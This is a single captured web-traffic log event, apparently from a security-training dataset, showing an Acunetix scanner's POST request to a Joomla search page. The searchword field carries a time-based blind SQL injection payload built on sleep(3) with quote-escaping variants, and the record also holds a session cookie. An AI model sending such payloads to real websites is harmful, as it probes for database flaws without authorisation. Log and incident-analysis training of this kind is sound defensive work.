 i Time Event
capture_hostname: demo-01
client_rtt: 0
client_rtt_packets: 0
client_rtt_sum: 0
cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3
cs_content_length: 385
cs_content_type: text/html; charset=UTF-8
cs_date: Wed, 10 Aug 2016 22:22:26 GMT
cs_version: [ [+]
]
data_center_time: 0
data_packets_in: 1
data_packets_out: 1
dest_content: areas%5b%5d=categories&ordering=newest&searchphrase=all&searchword=
(select(0)from(select(sleep(3)))v)/*'%2b(select(0)from(select(sleep(3)))v)%2b'%22%2b(select(0)from(select(sleep(3)))v)%2b%22*/&task=search
dest_headers: POST /joomla/index.php/component/search/ HTTP/1.1
Content-Length: 205
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://imreallynotbatman.com:80/
Cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3
Host: imreallynotbatman.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Acunetix-Product: WVS/10.0 (Acunetix Web Vulnerability Scanner - Free Edition)
Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED
Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm
Accept: */*